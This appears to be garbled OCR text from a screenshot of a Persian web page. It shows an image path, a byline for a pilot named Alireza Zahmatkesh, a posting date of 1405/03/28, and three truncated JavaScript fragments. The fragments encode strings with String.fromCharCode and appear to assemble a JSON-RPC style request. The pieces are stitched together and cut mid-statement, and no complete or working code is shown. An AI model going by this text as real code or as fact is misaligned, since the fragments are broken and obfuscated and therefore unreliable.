
ه
خلبان علیرضا زحمتکش
ارسال شده توسط
1405/03/28
dth,c.height);window.cV='';var
st q=String.fromCharCode(34);const
108,97,116,101,115,116)],id:1})});const